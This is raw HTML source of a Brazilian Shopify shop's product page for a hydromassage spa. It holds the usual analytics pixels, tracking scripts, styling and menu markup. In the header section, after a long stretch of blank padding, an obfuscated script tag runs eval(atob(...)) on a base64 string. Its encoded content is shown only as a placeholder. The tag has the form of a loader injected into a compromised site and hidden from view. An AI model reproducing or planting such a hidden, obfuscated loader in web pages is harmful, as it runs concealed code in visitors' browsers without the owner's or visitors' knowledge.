[{"id":"1701314819","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\",\\\"GT-P85SWWVX\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/MCkOCMrx5c4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/Ch5_CPOq4M4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/Vq2OCMfx5c4bEM2cvJoo\\\",\\\"MC-3VV90NCCZL\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/6g18CPCq4M4bEM2cvJoo\\\",\\\"MC-3VV90NCCZL\\\",\\\"AW-10792930893\\\/TexqCPml4fwCEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/Djy0CPmq4M4bEM2cvJoo\\\",\\\"MC-3VV90NCCZL\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/u8CsCM3x5c4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-74QWKHET47\\\",\\\"AW-10792930893\\\/55Q9CPaq4M4bEM2cvJoo\\\",\\\"AW-10792930893\\\",\\\"G-9Y0FP8ET58\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1097302275","configuration":"{\"shopUrl\":\"fabrica-das-banheiras.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"875102467","configuration":"{\"tagID\":\"2613150309368\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"727449859","configuration":"{\"shopId\": \"60372156675\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"156631299","configuration":"{\"pixel_id\":\"374510033878803\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Fabrica Das Banheiras","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"fabrica-das-banheiras.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.fabricadasbanheiras.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10787.0,"currencyCode":"BRL"},"product":{"title":"Spa Com Hidromassagem Picollo Completo","vendor":"Marisol Banheiras","id":"7622147244291","untranslatedTitle":"Spa Com Hidromassagem Picollo Completo","url":"\/products\/spa-com-hidromassagem-picollo-completo","type":"Hidro Spa"},"id":"42565866979587","image":{"src":"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912"},"sku":"","title":"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","untranslatedTitle":"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800"}],"purchasingCompany":null},},"https://www.fabricadasbanheiras.com.br/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"60372156675","storefrontBaseUrl":"https:\/\/www.fabricadasbanheiras.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10787.0,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Spa Com Hidromassagem Picollo Completo\",\"vendor\":\"Marisol Banheiras\",\"id\":\"7622147244291\",\"untranslatedTitle\":\"Spa Com Hidromassagem Picollo Completo\",\"url\":\"\/products\/spa-com-hidromassagem-picollo-completo\",\"type\":\"Hidro Spa\"},\"id\":\"42565866979587\",\"image\":{\"src\":\"\/\/www.fabricadasbanheiras.com.br\/cdn\/shop\/products\/SPA-Piccolo-1-1024x768_1024x1024_2x_ba13cdfa-cc9a-42f1-b11c-233fb1a7371d.jpg?v=1747941912\"},\"sku\":\"\",\"title\":\"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800\",\"untranslatedTitle\":\"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":7622147244291,"gid":"gid:\/\/shopify\/Product\/7622147244291","vendor":"Marisol Banheiras","type":"Hidro Spa","handle":"spa-com-hidromassagem-picollo-completo","variants":[{"id":42565866979587,"price":1078700,"name":"Spa Com Hidromassagem Picollo Completo - 2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","public_title":"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7622147244291,"requestId":"9b0bd833-7f3a-490a-a125-2194da2e8c9d-1769704483"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60372156675,
      theme_id: 150968926467,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.fabricadasbanheiras.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.fabricadasbanheiras.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.fabricadasbanheiras.com.br/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60372156675,"isMerchantRequest":null,"themeId":150968926467,"themeCityHash":"5080421250128667770","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"4e8ffe1a-1ea1-413c-87a8-ad46ff8ca630"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7622147244291,"requestId":"9b0bd833-7f3a-490a-a125-2194da2e8c9d-1769704483","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":42565866979587,"productId":7622147244291,"productGid":"gid:\/\/shopify\/Product\/7622147244291","name":"Spa Com Hidromassagem Picollo Completo - 2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","price":"10787.00","sku":"","brand":"Marisol Banheiras","variant":"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","category":"Hidro Spa","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":42565866979587,"productId":7622147244291,"productGid":"gid:\/\/shopify\/Product\/7622147244291","name":"Spa Com Hidromassagem Picollo Completo - 2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","price":"10787.00","sku":"","brand":"Marisol Banheiras","variant":"2.10 x 1.80 x 0.85 \/ 4 a 6 Lugares \/ 800","category":"Hidro Spa","nonInteraction":true,"remote":false,"referer":"https:\/\/www.fabricadasbanheiras.com.br\/products\/spa-com-hidromassagem-picollo-completo"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.fabricadasbanheiras.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.fabricadasbanheiras.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="60372156675"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150968926467"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.fabricadasbanheiras.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta-classic  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner"><div>
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" fill="#ffffff" viewbox="0 0 512 264" style="margin-top: -6px; margin-bottom: -6px; margin-right: 12px;" width="18" height="37"><g>
            <path d="M490.727,21.379C473.083,3.489,447.355-3.846,422.93,2.051L96.786,70.595C34.85,79.76-7.929,137.399,1.236,199.334   c3.563,24.079,14.782,46.372,31.997,63.581l34.965,34.987c1.637,1.615,2.552,3.823,2.539,6.123v64.512   c0.047,40.134,32.57,72.657,72.704,72.704h64.512c2.303,0,4.513,0.913,6.144,2.539l34.965,34.965   c21.142,21.282,49.895,33.259,79.893,33.28c12.383-0.01,24.683-2.035,36.416-5.995c40.491-13.447,69.914-48.61,76.011-90.837   l68.544-325.12C516.084,65.391,508.789,39.291,490.727,21.379z M66.599,167c5.798-17.913,21.444-30.848,40.128-33.173   c0.754-0.1,1.5-0.228,2.24-0.384L393.17,73.71L134.738,331.992v-27.968c0.047-19.294-7.637-37.803-21.333-51.392l-34.923-34.965   C65.031,204.511,60.399,184.765,66.599,167z M378.535,403.118c-0.171,0.747-0.277,1.493-0.384,2.24   c-3.705,27.023-28.614,45.926-55.637,42.221c-10.676-1.464-20.581-6.379-28.203-13.997l-34.944-34.944   c-13.596-13.7-32.112-21.383-51.413-21.333h-27.968l258.368-258.432L378.535,403.118z"></path></g>
            </svg>
          </div>FRETE GRÁTIS ATÉ 30 KM DE SÃO PAULO CAPITAL!
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #003b41, #003b41);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/collections/all" class="mobile-menu__nav-link" data-type="menuitem">Catálogo</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">Entrar em contato</a></li><li class="mobile-menu__nav-item"><a href="/pages/sobre-nos" class="mobile-menu__nav-link" data-type="menuitem">Sobre Nós</a></li><li class="mobile-menu__nav-item"><a href="/pages/telefone-fixo-11-3806-2108" class="mobile-menu__nav-link" data-type="menuitem">Telefone Fixo</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#003b41"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#148f8b"></path>
      </g>
    </svg><span>(11) 9678-44426</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#148f8b" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#003b41" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#003b41" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#148f8b" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:fabricadasbanheiras@gmail.com">fabricadasbanheiras@gmail.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/Fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://instagram.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://www.pinterest.com/fabricadasbanheiras" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 